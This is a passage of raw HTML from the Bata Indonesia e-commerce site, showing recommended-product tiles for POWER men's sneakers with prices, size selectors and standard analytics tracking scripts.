                                        tabindex="0"
                                        data-vg-id="540M_2023_8809012_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER880012351M_color=NAVY_BLUE&amp;dwvar_540M__ER880012351M_id_sizecode_d=110&amp;pid=540M_ER880012351M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2023_8809012" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8809012_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_8809012"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8809012"
    data-name="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet"
    data-id="540M_2023_8809012"
    data-dimension1="540M_ER880012351M"
    data-dimension2="8809012"
    data-dimension3="540M_2023_8809012"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_SportShoes"
    data-description="Power Footwear. Designed in Canada. Made for the world. Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_ER880012351M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-olahraga/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Olahraga"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8806012__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8800123502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8806012'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8806012", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8806012">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="762699ec7ce6e9216f4f5c286b" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806012" aria-label="Sepatu Sneakers Pria Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Fleet"
        title="Sepatu Sneakers Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Fleet"
        title="Sepatu Sneakers Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8806012 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8806012"
                data-name="Sepatu Sneakers Pria Fleet"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806012">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806012"
        data-analytics-product-id="540M_2022_8806012"
        href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=BLACK"
        aria-labelledby="brand-540M_2022_8806012 product-540M_2022_8806012-name product-540M_2022_8806012-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806012-name">
            Sepatu Sneakers Pria Fleet
        </div>
        <span class="sr-only" id="product-540M_2022_8806012-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Fleet</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800123502M_color=BLACK&amp;dwvar_540M__ER8800123502M_id_sizecode_d=050&amp;pid=540M_ER8800123502M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8806012" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8806012_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8806012"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806012"
    data-name="Sepatu Sneakers Pria Fleet"
    data-id="540M_2022_8806012"
    data-dimension1="540M_ER8800123502M"
    data-dimension2="8806012"
    data-dimension3="540M_2022_8806012"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8809008__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8800083502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8809008'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8809008", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8809008">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6904e3fe547c774191ac4b1e9c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809008" aria-label="Sepatu Sneakers Pria Elate">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Elate"
        title="Sepatu Sneakers Pria Elate"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Elate"
        title="Sepatu Sneakers Pria Elate"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8809008 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8809008"
                data-name="Sepatu Sneakers Pria Elate"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809008">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809008"
        data-analytics-product-id="540M_2022_8809008"
        href="/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2022_8809008 product-540M_2022_8809008-name product-540M_2022_8809008-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809008-name">
            Sepatu Sneakers Pria Elate
        </div>
        <span class="sr-only" id="product-540M_2022_8809008-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Elate</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=070&amp;pid=540M_ER8800083502M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8809008" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=090&amp;pid=540M_ER8800083502M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8809008" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=100&amp;pid=540M_ER8800083502M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8809008" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=110&amp;pid=540M_ER8800083502M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2022_8809008" title="45"
                                        data-size="110"
                                        tabindex="0"
